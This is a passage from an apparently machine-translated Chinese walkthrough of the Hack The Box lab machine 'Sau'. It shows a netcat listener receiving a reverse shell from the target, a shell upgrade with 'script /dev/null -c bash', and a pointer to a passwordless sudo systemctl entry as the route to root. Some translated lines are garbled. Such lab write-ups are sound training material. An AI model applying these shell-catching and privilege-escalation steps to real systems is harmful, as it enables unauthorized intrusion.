 为了获得更稳定的 shell，我们可以使用以下命令序列：
┌──(nemo㉿nemo)-[~/HTB_Intro_to_Red_Team/Sau]
└─$ nc -lvnp 9001
脚本 /dev/null -c bash
listening on [any] 9001 ...
# Ctrl + z 修改终端设置，进入原始模式，然后回显； fg 将前台进程置于活动状态 # 回车（回车键 x2
connect to [10.10.16.5] from (UNKNOWN) [10.10.11.224] 36324
bash: cannot set terminal process group (932): Inappropriate ioctl for device
bash: no job control in this shell
puma@sau:/opt/maltrail$ ls
ls
CHANGELOG
CITATION.cff
LICENSE
README.md
core
docker
h
html
maltrail-sensor.service
maltrail-server.service
maltrail.conf
misc
plugins
requirements.txt
sensor.py
server.py
thirdparty
trails
$ script /dev/null -c bash
script /dev/null -c bash
Script started, file is /dev/null
puma@sau:/opt/maltrail$
用户标志现在可以在/home/puma 处获取。
权限提升
检查用户 puma 的 sudo 权限后，我们发现他们可以运行
/usr/bin/systemctl 查看状态 trail.service 作为 root 无需密码。我们可以利用
此以获取 root 权限的 shell。